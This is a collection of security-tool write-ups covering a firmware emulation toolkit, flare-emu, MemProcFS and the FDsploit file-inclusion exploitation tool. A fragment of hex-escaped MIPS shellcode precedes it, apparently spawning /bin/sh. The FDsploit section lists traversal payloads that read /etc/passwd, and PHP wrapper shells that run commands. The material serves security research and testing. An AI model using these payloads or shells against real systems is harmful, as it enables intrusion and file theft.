1\x02\x2a\x18\x26\xae\x43\xff\x41\x8e\x4a\xff\x5d\x02\x2a\x18\x26\xae\x43\xff\x5d\x8e\x4a\xff\x71\x02\x2a\x18\x26\xae\x43\xff\x71\x8e\x4a\xff\x8d\x02\x2a\x18\x26\xae\x43\xff\x8d\x8e\x4a\xff\x99\x02\x2a\x18\x26\xae\x43\xff\x99\x8e\x4a\xff\xa5\x02\x2a\x18\x26\xae\x43\xff\xa5\x8e\x4a\xff\xad\x02\x2a\x18\x26\xae\x43\xff\xad\x8e\x4a\xff\xb9\x02\x2a\x18\x26\xae\x43\xff\xb9\x8e\x4a\xff\xc1\x02\x2a\x18\x26\xae\x43\xff\xc1\x24\x12\xff\xff\x24\x02\x10\x46\x24\x0f\x03\x08\x21\xef\xfc\xfc\xaf\xaf\xfb\xfe\xaf\xaf\xfb\xfa\x27\xa4\xfb\xfa\x01\x01\x01\x0c\x21\x8c\x11\x5c\x27\xbd\xff\xe0\x24\x0e\xff\xfd\x98\x59\xb9\xbe\x01\xc0\x28\x27\x28\x06\xff\xff\x24\x02\x10\x57\x01\x01\x01\x0c\x23\x39\x44\x44\x30\x50\xff\xff\x24\x0e\xff\xef\x01\xc0\x70\x27\x24\x0d\x7a\x69\x24\x0f\xfd\xff\x01\xe0\x78\x27\x01\xcf\x78\x04\x01\xaf\x68\x25\xaf\xad\xff\xe0\xaf\xa0\xff\xe4\xaf\xa0\xff\xe8\xaf\xa0\xff\xec\x9b\x89\xb9\xbc\x24\x0e\xff\xef\x01\xc0\x30\x27\x23\xa5\xff\xe0\x24\x02\x10\x49\x01\x01\x01\x0c\x24\x0f\x73\x50\x9b   \x89\xb9\xbc\x24\x05\x01\x01\x24\x02\x10\x4e\x01\x01\x01\x0c\x24\x0f\x73\x50\x9b\x89\xb9\xbc\x28\x05\xff\xff\x28\x06\xff\xff\x24\x02\x10\x48\x01\x01\x01\x0c\x24\x0f\x73\x50\x30\x50\xff\xff\x9b\x89\xb9\xbc\x24\x0f\xff\xfd\x01\xe0\x28\x27\xbd\x9b\x96\x46\x01\x01\x01\x0c\x24\x0f\x73\x50\x9b\x89\xb9\xbc\x28\x05\x01\x01\xbd\x9b\x96\x46\x01\x01\x01\x0c\x24\x0f\x73\x50\x9b\x89\xb9\xbc\x28\x05\xff\xff\xbd\x9b\x96\x46\x01\x01\x01\x0c\x3c\x0f\x2f\x2f\x35\xef\x62\x69\xaf\xaf\xff\xec\x3c\x0e\x6e\x2f\x35\xce\x73\x68\xaf\xae\xff\xf0\xaf\xa0\xff\xf4\x27\xa4\xff\xec\xaf\xa4\xff\xf8\xaf\xa0\xff\xfc\x27\xa5\xff\xf8\x24\x02\x0f\xab\x01\x01\x01\x0c\x24\x02\x10\x46\x24\x0f\x03\x68\x21\xef\xfc\xfc\xaf\xaf\xfb\xfe\xaf\xaf\xfb\xfa\x27\xa4\xfb\xfe\x01\x01\x01\x0c\x21\x8c\x11\x5c"

Dependencies


Firmware Analysis Toolkit - Toolkit To Emulate Firmware And Analyse It For Security Vulnerabilities

$
0
0
FAT is a toolkit built in order to help security researchers analyze and identify vulnerabilities in IoT and embedded device firmware. This is built in order to use for the "Offensive IoT Exploitation" training conducted by Attify.

Download AttifyOS


Note:
  • As of now, it is simply a script to automate Firmadyne which is a tool used for firmware emulation. In case of any issues with the actual emulation, please post your issues in the firmadyne issues.
  • In case you are on Kali and are facing issues with emulation, it is recommended to use the AttifyOS Pre-Release VM downloadable from here, or alternatively you could do the above mentioned.

Firmware Analysis Toolkit is build on top of the following existing tools and projects :
  1. Firmadyne
  2. Binwalk
  3. Firmware-Mod-Kit
  4. MITMproxy
  5. Firmwalker

Setup instructions
If you are a training student and setting this as a pre-requirement for the training, it is recommended to install the tools in the /root/tools folder, and individual tools in there.

Install Binwalk
git clone https://github.com/devttys0/binwalk.git
cd binwalk
sudo ./deps.sh
sudo python ./setup.py install
sudo apt-get install python-lzma :: (for Python 2.x)
sudo -H pip install git+https://github.com/ahupp/python-magic
Note: Alternatively, you could also do a sudo apt-get install binwalk

Setting up firmadyne
sudo apt-get install busybox-static fakeroot git kpartx netcat-openbsd nmap python-psycopg2 python3-psycopg2 snmp uml-utilities util-linux vlan qemu-system-arm qemu-system-mips qemu-system-x86 qemu-utils
git clone --recursive https://github.com/firmadyne/firmadyne.git
cd ./firmadyne; ./download.sh
Edit firmadyne.config and make the FIRMWARE_DIR point to the current location of Firmadyne folder.

Setting up the database
  1. sudo apt-get install postgresql
  2. sudo -u postgres createuser -P firmadyne, with password firmadyne
  3. sudo -u postgres createdb -O firmadyne firmware
  4. sudo -u postgres psql -d firmware < ./firmadyne/database/schema

Setting up Firmware Analysis Toolkit (FAT)
First install pexpect.
pip install pexpect
Now clone the repo to your system.
git clone https://github.com/attify/firmware-analysis-toolkit
mv firmware-analysis-toolkit/fat.py .
mv firmware-analysis-toolkit/reset.py .
chmod +x fat.py
chmod +x reset.py
Adjust the paths to firmadyne and binwalk in fat.py and reset.py. Additionally, provide the root password. Firmadyne requires root privileges for some of its operations. The root password is provided in the script itself to automate the process.
# Configurations - change this according to your system
firmadyne_path = "/home/ec/firmadyne"
binwalk_path = "/usr/local/bin/binwalk"
root_pass = "root"
firmadyne_pass = "firmadyne"

Setting up Firmware-mod-Kit
sudo apt-get install git build-essential zlib1g-dev liblzma-dev python-magic
git clone https://github.com/brianpow/firmware-mod-kit.git
Find the location of binwalk using which binwalk . Modify the file shared-ng.inc to change the value of variable BINWALK to the value of /usr/local/bin/binwalk (if that is where your binwalk is installed). .

Setting up MITMProxy
pip install mitmproxy or apt-get install mitmproxy

Setting up Firmwalker
git clone https://github.com/craigz28/firmwalker.git
That is all the setup needed in order to run FAT.

Running FAT
Once you have completed the above steps you can run can fat. The syntax for running fat is
$ python fat.py <firmware file>
  • Provide the firmware filename as an argument to the script. If not provided, the script would prompt for it at runtime.
  • The script will then ask you to enter the brand name. Enter the brand which the firmware belongs to. This is for pure database storage and categorisational purposes.
  • The script would display the IP addresses assigned to the created network interfaces. Note it down.
  • Finally, it will say that running the firmware. Hit ENTER and wait until the firmware boots up. Ping the IP which was shown in the previous step, or open in the browser.
Congrats! The firmware is finally emulated. The next step will be to setup the proxy in Firefox and run mitmproxy.
To remove all analyzed firmware images, run
$ python reset.py

Example Run
$ python fat.py DIR850LB1_FW210WWb03.bin 

__ _
/ _| | |
| |_ __ _ | |_
| _| / _` | | __|
| | | (_| | | |_
|_| \__,_| \__|

Welcome to the Firmware Analysis Toolkit - v0.2
Offensive IoT Exploitation Training - http://offensiveiotexploitation.com
By Attify - https://attify.com | @attifyme

[?] Enter the name or absolute path of the firmware you want to analyse : DIR850LB1_FW210WWb03.bin
[?] Enter the brand of the firmware : dlink
[+] Now going to extract the firmware. Hold on..
[+] Firmware : DIR850LB1_FW210WWb03.bin
[+] Brand : dlink
[+] Database image ID : 1
[+] Identifying architecture
[+] Architecture : mipseb
[+] Storing filesystem in database
[!] Filesystem already exists
[+] Building QEMU disk image
[+] Setting up the network connection, please standby
[+] Network interfaces : [('br0', '192.168.0.1'), ('br1', '192.168.7.1')]
[+] Running the firmware finally
[+] command line : sudo /home/ec/firmadyne/scratch/1/run.sh
[*] Press ENTER to run the firmware...


Flare-Emu - Powered by IDA Pro and the Unicorn emulation framework that provides scriptable emulation features for the x86, x86_64, ARM, and ARM64 architectures to reverse engineers

$
0
0

flare-emu marries IDA Pro’s binary analysis capabilities with Unicorn’s emulation framework to provide the user with an easy to use and flexible interface for scripting emulation tasks. It is designed to handle all the housekeeping of setting up a flexible and robust emulator for its supported architectures so that you can focus on solving your code analysis problems. Currently, flare-emu supports the x86, x86_64, ARM, and ARM64 architectures.
It currently provides four different interfaces to serve your emulation needs, along with a slew of related helper and utility functions.
  1. emulateRange– This API is used to emulate a range of instructions, or a function, within a user-specified context. It provides options for user-defined hooks for both individual instructions and for when “call” instructions are encountered. The user can decide whether the emulator will skip over, or call into function calls. This interface provides an easy way for the user to specify values for given registers and stack arguments. If a bytestring is specified, it is written to the emulator’s memory and the pointer is written to the register or stack variable. After emulation, the user can make use of flare-emu’s utility functions to read data from the emulated memory or registers, or use the Unicorn emulation object that is returned for direct probing. A small wrapper function for emulateRange, named emulateSelection, can be used to emulate the range of instructions currently highlighted in IDA Pro.
  2. iterate - This API is used to force emulation down specific branches within a function in order to reach a given target. The user can specify a list of target addresses, or the address of a function from which a list of cross-references to the function is used as the targets, along with a callback for when a target is reached. The targets will be reached, regardless of conditions during emulation that may have caused different branches to be taken. Like the emulateRange API, options for user-defined hooks for both individual instructions and for when “call” instructions are encountered are provided. An example use of the iterate API is to achieve something similar to what our argtracker tool does.
  3. iterateAllPaths - This API is much like iterate, except that instead of providing a target address or addresses, you provide a target function that it will attempt to find all paths through and emulate. This is useful when you are performing code analysis that wants to reach every basic block of a function.
  4. emulateBytes– This API provides a way to simply emulate a blob of extraneous shellcode. The provided bytes are not added to the IDB and are simply emulated as is. This can be useful for preparing the emulation environment. For example, flare-emu itself uses this API to manipulate a Model Specific Register (MSR) for the ARM64 CPU that is not exposed by Unicorn in order to enable Vector Floating Point (VFP) instructions and register access. The Unicorn emulation object is returned for further probing by the user.
  5. emulateFrom - This API is useful in cases where function boundaries are not clearly defined as is often the case with obfuscated binaries or shellcode. You provide a starting address, and it will emulate until there is nothing left to emulate or you stop emulation in one of your hooks. This can be called with the strict parameter set to False to enable dynamic code discovery; flare-emu will have IDA Pro make instructions as they are encountered during emulation.

Installation
To install flare-emu, simply drop flare_emu.py and flare_emu_hooks.py into your IDA Pro's python directory and import it as a module in your IDApython scripts. flare-emu depends on Unicorn and its Python bindings.
IMPORTANT NOTE
flare-emu was written using the new IDA Pro 7x API, it is not backwards compatible with previous versions of IDA Pro.

Usage
While flare-emu can be used to solve many different code analysis problems, one of its more common uses is to aid in decrypting strings in malware binaries. FLOSS is a great tool than can often do this automatically for you by attempting to identify the string decrypting function(s) and using emulation to decrypt the strings passed in at every cross-reference to it. However, it is not possible for FLOSS to always be able to identify these functions and emulate them properly using its generic approaches. Sometimes you have to do a little more work, and this is where flare-emu can save you a lot of time once you are comfortable with it. Let's walk through a common scenario a malware analyst encounters when dealing with encrypted strings.

Easy String Decryption Scenario
You've identified the function to decrypt all the strings in an x86_64 binary. This function is called all over the place and decrypts many different strings. In IDA Pro, you name this function decryptString. Here is your flare-emu script to decrypt all these strings and place comments with the decrypted strings at each function call as well as logging each decrypted string and the address it is decrypted at.
from __future__ import print_function
import idc
import idaapi
import idautils
import flare_emu

def decrypt(argv):
myEH = flare_emu.EmuHelper()
myEH.emulateRange(idc.get_name_ea_simple("decryptString"), registers = {"arg1":argv[0], "arg2":argv[1],
"arg3":argv[2], "arg4":argv[3]})
return myEH.getEmuString(argv[0])

def iterateCallback(eh, address, argv, userData):
s = decrypt(argv)
print("%016X: %s" % (address, s))
idc.set_cmt(address, s, 0)

if __name__ == '__main__':
eh = flare_emu.EmuHelper()
eh.iterate(idc.get_name_ea_simple("decryptString"), iterateCallback)
In __main__, we begin by creating an instance of the EmuHelper class from flare-emu. This is the class we use to do everything with flare-emu. Next, we use the iterate API, giving it the address of our decryptString function and the name of our callback function that EmuHelper will call for each cross-reference emulated up to.
The iterateCallback function receives the EmuHelper instance, named eh here, along with the address of the cross-reference, the arguments passed to this particular call, and a special dictionary named userData here. userData is not used in this simple example, but think of it as a persistent context to your emulator where you can store your own custom data. Be careful though, because flare-emu itself also uses this dictionary to store critical information it needs to perform its tasks. One such piece of data is the EmuHelper instance itself, stored in the "EmuHelper" key. If you are interested, search the source code to learn more about this dictionary. This callback function simply calls the decrypt function, prints the decrypted string and creates a comment for it at the address of that call to decryptString.
decrypt creates a second instance of EmuHelper that is used to emulate the decryptString function itself, which will decrypt the string for us. The prototype of this decryptString function is as follows: char * decryptString(char *text, int textLength, char *key, int keyLength). It simply decrypts the string in place. Our decrypt function passes in the arguments as received by the iterateCallback function to our call to EmuHelper's emulateRange API. Since this is an x86_64 binary, the calling convention uses registers to pass arguments and not the stack. flare-emu automatically determines which registers represent which arguments based on the architecture and file format of the binary as determined by IDA Pro, allowing you to write at least somewhat architecture agnostic code. If this were 32-bit x86, you would use the st ack argument to pass the arguments instead, like so: myEH.emulateRange(idc.get_name_ea_simple("decryptString"), stack = [0, argv[0], argv[1], argv[2], argv[3]]). The first stack value is the return address in x86, so we just use 0 as a placeholder value here. Once emulation is complete, we call the getEmuString API to retrieve the null-terminated string stored in the memory location pointed to by the first argument passed to the function.

Emulation Functions
emulateRange(startAddr, endAddr=None, registers=None, stack=None, instructionHook=None, callHook=None, memAccessHook=None, hookData=None, skipCalls=True, hookApis=True, strict=True, count=0) - Emulates the range of instructions starting at startAddress and ending at endAddress, not including the instruction at endAddress. If endAddress is None, emulation stops when a "return" type instruction is encountered within the same function that emulation began.
  • registers is a dictionary with keys being register names and values being register values. Some special register names are created by flare-emu and can be used here, such as arg1, arg2, etc., ret, and pc.
  • stack is an array of values to be pushed on the stack in reverse order, much like arguments to a function in x86 are. In x86, remember to account for the first value in this array being used as the return address for a function call and not the first argument of the function. flare-emu will initialize the emulated thread's context and memory according to the values specified in the registers and stack arguments. If a string is specified for any of these values, it will be written to a location in memory and a pointer to that memory will be written to the specified register or stack location instead.
  • instructionHook can be a function you define to be called before each instruction is emulated. It has the following prototype: instructionHook(unicornObject, address, instructionSize, userData).
  • callHook can be a function you define to be called whenever a "call" type instruction is encountered during emulation. It has the following prototype: callHook(address, arguments, functionName, userData).
  • hookData is a dictionary containing user-defined data to be made available to your hook functions. It is a means to persist data throughout the emulation. flare-emu also uses this dictionary for its own purposes, so care must be taken not to define a key already defined. This variable is often named userData in user-defined hook functions due to its naming in Unicorn.
  • skipCalls will cause the emulator to skip over "call" type instructions and adjust the stack accordingly, defaults to True.
  • hookApis causes flare-emu to perform a naive implementation of some of the more common runtime and OS library functions it encounters during emulation. This frees you from having to be concerned about calls to functions such as memcpy, strcat, malloc, etc., and defaults to True.
  • memAccessHook can be a function you define to be called whenever memory is accessed for reading or writing. It has the following prototype: memAccessHook(unicornObject, accessType, memAccessAddress, memAccessSize, memValue, userData).
  • strict, when set to True (default), checks branch destinations to ensure the disassembler expects instructions. It otherwise skips the branch instruction. If set to False, flare-emu will make instructions in IDA Pro as it emulates them (DISABLE WITH CAUTION).
  • count is the maximum number of instructions to emulate, defaults to 0 which means no limit.
iterate(target, targetCallback, preEmuCallback=None, callHook=None, instructionHook=None, hookData=None, resetEmuMem=False, hookApis=True, memAccessHook=None) - For each target specified by target, a separate emulation is performed from the beginning of the containing function up to the target address. Emulation will be forced down the branches necessary to reach each target. target can be the address of a function, in which case the target list is populated with all the cross-references to the specified function. Or, target can be an explicit list of targets.
  • targetCallback is a function you create that will be called by flare-emu for each target that is reached during emulation. It has the following prototype: targetHook(emuHelper, address, arguments, userData).
  • preEmuCallback is a function you create that will be called before emulation for each target begins. You can implement some setup code here if needed.
  • resetEmuMem will cause flare-emu to reset the emulation memory before emulation of each target begins, defaults to False.
iterateAllPaths(target, targetCallback, preEmuCallback=None, callHook=None, instructionHook=None, hookData=None, resetEmuMem=False, hookApis=True, memAccessHook=None, maxPaths=MAXCODEPATHS, maxNodes=MAXNODESEARCH) - For the function containing the address target, a separate emulation is performed for each discovered path through it, up to maxPaths.
  • maxPaths - the max number of paths through the function that will be searched for and emulated. Some of the more complex functions can cause the graph search function to take a very long time or never finish; tweak this parameter to meet your needs in a reasonable amount of time.
  • maxNodes - the max number of basic blocks that will be searched when finding paths through the target function. This is a safety measure to prevent unreasonable search times and hangs and likely does not need to be changed.
emulateBytes(bytes, registers=None, stack=None, baseAddress=0x400000, instructionHook=None, hookData=None) - Writes the code contained in bytes to emulation memory at baseAddress if possible and emulates the instructions from the beginning to the end of bytes.
emulateFrom(startAddr, registers=None, stack=None, instructionHook=None, callHook=None, memAccessHook=None, hookData=None, skipCalls=True, hookApis=True, strict=True, count=0) - This API is useful in cases where function boundaries are not clearly defined as is often the case with obfuscated binaries or shellcode. You provide a starting address as startAddr, and it will emulate until there is nothing left to emulate or you stop emulation in one of your hooks. This can be called with the strict parameter set to False to enable dynamic code discovery; flare-emu will have IDA Pro make instructions as they are encountered during emulation.

Utility Functions
The following is an incomplete list of some of the useful utility functions provided by the EmuHelper class.
  • hexString(value) - Returns a hexadecimal formatted string for the value. Useful for logging and print statements.
  • getIDBString(address) - Returns the string of characters located at an address in the IDB, up to a null terminator. Characters are not necessarily printable. Useful for retrieving strings without an emulation context.
  • skipInstruction(userData, useIDA=False) - Call this from an emulation hook to skip the current instruction, moving the program counter to the next instruction. useIDA option was added to handle cases where IDA Pro folds multiple instructions into one pseudo instruction and you would like to skip all of them. This function cannot be called multiple times from a single instruction hook to skip multiple instructions. To skip multiple instructions, it is recommended not to write to the program counter directly if you are emulating ARM code as this might cause problems with thumb mode. Instead, try EmuHelper's changeProgramCounter API (described below).
  • changeProgramCounter(userData, newAddress) - Call this from an emulation hook to change the value of the program counter register. This API takes care of thumb mode tracking for the ARM architecture.
  • getRegVal(registerName) - Retrieves the value of the specified register, being sensitive to sub-register addressing. For example, "ax" will return the lower 16 bits of the EAX/RAX register in x86.
  • stopEmulation(userData) - Call this from an emulation hook to stop emulation. Use this instead of calling the emu_stop Unicorn API so that the EmuHelper object can handle bookkeeping related to the iterate feature.
  • getEmuString(address) - Returns the string of characters located at an address in the emulated memory, up to a null terminator. Characters are not necessarily printable.
  • getEmuWideString(address) - Returns the string of "wide characters" located at an address in the emulated memory, up to a null terminator. "Wide characters" is meant loosely here to refer to any series of bytes containing a null byte every other byte, as would be the case for an ASCII string encoded in UTF-16 LE. Characters are not necessarily printable.
  • getEmuBytes(address, length) - Returns a string of bytes located at an address in the emulated memory.
  • getEmuPtr(address) - Returns the pointer value located at the given address.
  • writeEmuPtr(address) - Writes the pointer value at the given address in the emulated memory.
  • loadBytes(bytes, address=None) - Allocates memory in the emulator and writes the bytes to it.
  • isValidEmuPtr(address) - Returns True if the provided address points to valid emulated memory.
  • getEmuMemRegion(address) - Returns a tuple containing the start and end address of memory region containing the provided address, or None if the address is not valid.
  • getArgv() - Call this from an emulation hook at a "call" type instruction to receive an array of the arguments to the function.
  • addApiHook(apiName, hook) - Adds a new API hook for this instance of EmuHelper. Whenever a call instruction to apiName is encountered during emulation, EmuHelper will call the function specified by hook. If hook is a string, it is expected to be the name of an API already hooked by EmuHelper, in which case it will call its existing hook function. If hook is a function, it will call that function.
  • allocEmuMem(size, addr=None) - Allocates enough emulator memory to contain size bytes. It attempts to honor the requested address, but if it overlaps with an existing memory region, it will allocate in an unused memory region and return the new address. If address is not page-aligned, it will return an address that keeps the same page-aligned offset within the new region. For example, requesting address 0x1234 when 0x1000 is already allocated, may have it allocate at 0x2000 and return 0x2234 instead.

Learn More
To learn more about flare-emu, please read our introductory blog at https://www.fireeye.com/blog/threat-research/2018/12/automating-objective-c-code-analysis-with-emulation.html.


MemProcFS - The Memory Process File System

$
0
0

The Memory Process File System is an easy and convenient way of accessing physical memory as files a virtual file system.
Easy trivial point and click memory analysis without the need for complicated commandline arguments! Access memory content and artifacts via files in a mounted virtual file system or via a feature rich application library to include in your own projects!
Analyze memory dump files, live memory via DumpIt or WinPMEM, live memory in read-write mode via linked PCILeech and PCILeech-FPGA devices!
It's even possible to connect to a remote LeechAgent memory acquisition agent over a secured connection - allowing for remote live memory incident response - even over higher latency low band-width connections!

Use your favorite tools to analyze memory - use your favorite hex editors, your python and powershell scripts, WinDbg or your favorite disassemblers and debuggers - all will work trivally with the Memory Process File System by just reading and writing files!


Include the Memory Process File System in your Python or C/C++ programming projects! Almost everything in the Memory Process File System is exposed via an easy-to-use API for use in your own projects! The Plugin friendly architecture allows users to easily extend the Memory Process File System with native C .DLL plugins or Python .py plugins - providing additional analysis capabilities!
Please check out the project wiki for more in-depth detailed information about the file system itself, its API and its plugin modules!
Please check out the LeechCore project for information about supported memory acquisition methods and remote memory access via the LeechService.

Fast and easy memory analysis via mounted file system:
No matter if you have no prior knowledge of memory analysis or are an advanced user the Memory Process File System (and the API) may be useful! Click around the memory objects in the file system


Extensive Python and C/C++ API:
Everything in the Memory Process File System is exposed as APIs. APIs exist for both C/C++ vmmdll.h and Python vmmpy.py. The file system itself is made available virtually via the API without the need to mount it. Specialized process analysis and process alteration functionality is made easy by calling API functionality. It is possible to read both virtual process memory as well as physical memory! The example below shows reading 0x20 bytes from physical address 0x1000:
>>> from vmmpy import *
>>> VmmPy_Initialize('c:/temp/win10_memdump.raw')
>>> print(VmmPy_UtilFillHexAscii(VmmPy_MemRead(-1, 0x1000, 0x20)))
0000 e9 4d 06 00 01 00 00 00 01 00 00 00 3f 00 18 10 .M..........?...
0010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................

Modular Plugin Architecture:
Anyone is able to extend the Memory Process File System with custom plugins! It is as easy as dropping a python file in the correct directory or compiling a tiny C DLL. Existing functionality is already implemented as well documented C and Python plugins!

Installing:

Windows
Download or clone the Memory Process File System github repository. Pre-built binaries are found in the files folder. If the Memory Process File System is used as an API it is only dependant on the Microsoft Visual C++ Redistributables for Visual Studio 2017 (see below).
The Memory Process File System is dependant on the LeechCore project for memory acquisition. The necessary leechcore.dll file is already pre-built and included in the files folder.
The Memory Process File System is also dependant in the Microsoft Visual C++ Redistributables for Visual Studio 2017. They can be downloaded from Microsoft here. Alternatively, if installing the Dokany file system driver please install the DokanSetup_redist version and it will install the required redistributables.
Mounting the file system requires the Dokany file system library to be installed. Please download and install the latest version of Dokany at: https://github.com/dokan-dev/dokany/releases/latest It is recommended to download and install the DokanSetup_redist version.
Python support requires Python 3.6 or later. The user may specify the path to the Python installation with the command line parameter -pythonhome, alternatively download Python 3.7 - Windows x86-64 embeddable zip file and unzip its contents into the files/python folder when using Python modules in the file system. To use the Python API a normal 64-bit Python 3.6 or later installation for Windows is required.
To capture live memory (without PCILeech FPGA hardware) download DumpIt and start the Memory Process File System via the DumpIt /LIVEKD mode. Alternatively, get WinPMEM by downloading the most recent signed WinPMEM driver and place it alongside MemProcFS - detailed instructions in the LeechCore Wiki.
PCILeech FPGA will require hardware as well as FTD3XX.dll to be dropped in the files folder. Please check out the LeechCore project for instructions.

Linux
The memory process file system is not yet supported on Linux.

Examples:
Start the Memory Process File System from the command line - possibly by using one of the examples below.
Or register the memory dump file extension with MemProcFS.exe so that the file system is automatically mounted when double-clicking on a memory dump file!
  • mount the memory dump file as default M:
    memprocfs.exe -device c:\temp\win10x64-dump.raw
  • mount the memory dump file as default M: with extra verbosity:
    memprocfs.exe -device c:\temp\win10x64-dump.raw -v
  • mount the memory dump file as default M: with extra extra verbosity:
    memprocfs.exe -device c:\temp\win10x64-dump.raw -v -vv
  • mount the memory dump file as S:
    memprocfs.exe -mount s -device c:\temp\win10x64-dump.raw
  • mount live target memory, in verbose read-only mode, with DumpIt in /LIVEKD mode:
    DumpIt.exe /LIVEKD /A memprocfs.exe /C "-v"
  • mount live target memory, in read-only mode, with WinPMEM driver:
    memprocfs.exe -device pmem
  • mount live target memory, in read/write mode, with PCILeech FPGA memory acquisition device:
    memprocfs.exe -device fpga
  • mount live target memory, in read/write mode, with TotalMeltdown vulnerability acquisition device:
    memprocfs.exe -device totalmeltdown
  • mount an arbitrary x64 memory dump by specifying the process or kernel page table base in the cr3 option:
    memprocfs.exe -device c:\temp\unknown-x64-dump.raw -cr3 0x1aa000

Documentation:
For additional documentation please check out the project wiki for in-depth detailed information about the file system itself, its API and its plugin modules! For additional information about memory acqusition methods check out the LeechCore project
Also check out my Microsoft BlueHatIL 2019 talk Practical Uses for Hardware-assisted Memory Visualization about MemProcFS at Youtube below:


Building:
Pre-built binaries and other supporting files are found in the files folder. The Memory Process File System binaries are built with Visual Studio. No binaries currently exists for Linux (future support - please see Current Limitations & Future Development below).
Detailed build instructions may be found in the Wiki in the Building section.

Current Limitations & Future Development:
The Memory Process File System is currently limited to analyzing Windows (32-bit and 64-bit XP to 10) memory dumps (other x64 dumps in a very limited way). Also, the Memory Process File System currently does not run on Linux.
Please find some ideas for possible future expansions of the memory process file system listed below. This is a list of ideas - not a list of features that will be implemented. Even though some items are put as prioritized there is no guarantee that they will be implemented in a timely fashion.

Prioritized items:
  • More/new plugins.

Other items:
  • PFN support.
  • Support for analyzing x64 Linux, macOS and UEFI memory dumps.
  • Hash lookup of executable memory pages in DB.

Links:

Changelog:
v1.0
  • Initial Release.
v1.1-v1.2
  • Various updates. please see individual relases for more information.
v2.0
  • Major new release with multiple changes. Most noteworty are:
  • Multi-Threading support.
  • Performance optimizations.
  • Memory acqusition via the LeechCore library with additional support for:
    • Live memory acquisition with DumpIt in /LIVEKD mode or loaded kernel driver.
    • Support for Microsoft Crash Dumps - such as created by default by Comae DumpIt.
    • Hyper-V save files.
    • Remote capture via remotely installed LeechService.
v2.1
  • New APIs:
    • IAT/EAT hook functionality.
    • Limited Windows 10 MemCompression support.
  • Bug fixes.
v2.2
  • New API:
    • Force refresh of process list and caches.
v2.3
  • Project upgrade to Visual Studio 2019.
  • Bug fixes.
  • Additional plugins for download available from MemProcFS-plugins.
  • Python plugin updater - easy installs and updates from MemProcFS-plugins.
  • Pypykatz plugin for 'mimikatz' style functionality available as separate download from MemProcFS-plugins project. Thanks to @SkelSec for the contribution.
  • Python API support for version >3.6 (i.e Python 3.7 now fully supported).
v2.4
  • Bug fixes.
  • New module: PEDump - best-effort reconstructed PE modules (.exe, .dll and .sys files) in process pedump sub-folder.
v2.5
  • Performance optimizations.
  • Windows transition page support.
  • New module: Registry - best-effort reconstructed registry hives in the registry/hive_files/ sub-folder.
v2.6
  • Additional performance optimizations.
  • Support for process long names (previously capped to 15 chars), image path and command line.
  • New module: SysInfo - system information including OS version number and process tree with command line.
v2.7
  • Bug fixes and optimizations.
  • Network support: TCP connections added to SysInfo module.
  • New module: Phys2Virt - search individual or all process address spaces for virtual addresses that map to specific physical address.
v2.8
  • Bug fixes.
  • Windows 10 Compressed Memory support.
v2.9
  • Bug fixes and major internal refactorings.
  • Full Registry support - Explore the Windows registry in the file system or via the API.
  • NB! The v2.9 C/C++ API vfs (virtual file system) API is incompatible with earlier versions.
v2.10
  • Dump file support - create a WinDbg compatible memory.dmp file in the root folder.
  • Early .pdb debugging subsystem with Microsoft symbol server integration.
  • Process create/terminate timestamps on process directories.


FDsploit - File Inclusion And Directory Traversal Fuzzing, Enumeration & Exploitation Tool

$
0
0

A File Inclusion & Directory Traversal fuzzing, enumeration & exploitation tool.


FDsploit menu:
$ python fdsploit.py -h

_____ ____ _ _ _
| __| \ ___ ___| |___|_| |_
| __| | |_ -| . | | . | | _|
|__| |____/|___| _|_|___|_|_|
|_|...ver. 1.2
Author: Christoforos Petrou (game0ver) !

usage: fdsploit.py [-u | -f ] [-h] [-p] [-d] [-e {0,1,2}] [-t] [-b] [-x] [-c]
[-v] [--params [...]] [-k] [-a] [--cmd]
[--lfishell {None,simple,expect,input}]

FDsploit.py: Automatic (L|R)FI & directory traversal enumeration & exploitation.

Required (one of the following):
-u , --url Specify a url or
-f , --file Specify a file containing urls

Optional:
-h, --help Show this help message and exit
-p , --payload Specify a payload-file to look for [default None]
-d , --depth Specify max depth for payload [default 5]< br/> -e {0,1,2}, --urlencode {0,1,2}
Url-encode the payload [default: False]
-t , --tchar Use a termination character ('' or '?') [default None]
-b, --b64 Use base64 encoding [default False]
-x , --proxy Specify a proxy to use [form: host:port]
-c , --cookie Specify a session-cookie to use [default None]
-v , --verb Specify request type ('GET' or 'POST') [default GET]
--params [ ...] Specify POST parameters to use (applied only with POST requests)
Form: param1:value1,param2:value2,...
-k , --keyword Search for a certain keyword(s) on the response [default: None]
-a, --useragent Use a random user-agent [default user-agent: FDsploit_1.2_agent]
--cmd Test for command execution through PHP functions [default command: None]
--lfishell {None,simple,expect,input}
LFI pseudoshell [default None]

[!] For More Details please read the README.md file!
FDsploit can be used to discover and exploit Local/Remote File Inclusion and directory traversal vulnerabilities automatically. In case an LFI vulnerability is found, --lfishell option can be used to exploit it. For now, 3 different types of LFI shells are supported:
  • simple: This type of shell allows user to read files easily without having to type the url everytime. Also it only provides the output of the file and not the whole html-source code of the page which makes it very useful.
  • expect: This type of shell is a semi-interactive shell which allows user to execute commands through PHP's expect:// wrapper.
  • input: This type of shell is a semi-interactive shell which also allows user to execute commands through PHP's php://input stream.
So far, there are only two lfi-shell built-in commands:
  • clear and
  • exit.

Features
  • The LFI-shell interface provides only the output of the file readed or the command issued and not all the html code.
  • 3 different types of LFI-shells can be specified.
  • Both GET/POST requests are supported.
  • Automatic detection of GET parameters.
  • Certain parameters can be specified for testing using wildcards (*).
  • Optional session cookies can be specified and used.
  • Automatic check for RCE using PHP functions can be performed.
  • Additional use of sha-256 hash is used to identify the potential vulnerabilities.
  • base64/urlencoding support.

Some Examples

1. Directory traversal vulnerability discovery:
From the below output it seems that the directory parameter is probably vulnerable to directory traversal vulnerability since every request with ../ as payload produces a different sha-256 hash. Also the content-length is different for every request:
./fdsploit.py -u 'http://127.0.0.1:8888/test/bWAPP/bWAPP/directory_traversal_2.php?directory=documents' -c 'PHPSESSID=7acf1c5311fee614d0eb40d7f3473087; security_level=0' -d 8


2. LFI vulnerability discovery:
Again, the language parameter seems vulnerable to LFI since using ../etc/passwdetc.. as payload, every request being colored with green produces a different hash, a different content-length from the initial, and the keyword specified is found in the response:
./fdsploit.py -u 'http://127.0.0.1:8888/test/bWAPP/bWAPP/rlfi.php?language=*&action=go' -c 'PHPSESSID=7acf1c5311fee614d0eb40d7f3473087; security_level=0' -d 7 -k root -p /etc/passwd


3. LFI exploitation using simple shell:
Exploiting the above LFI using simple shell:


Notes
  1. When POST verb is used, --params option must also be specified.
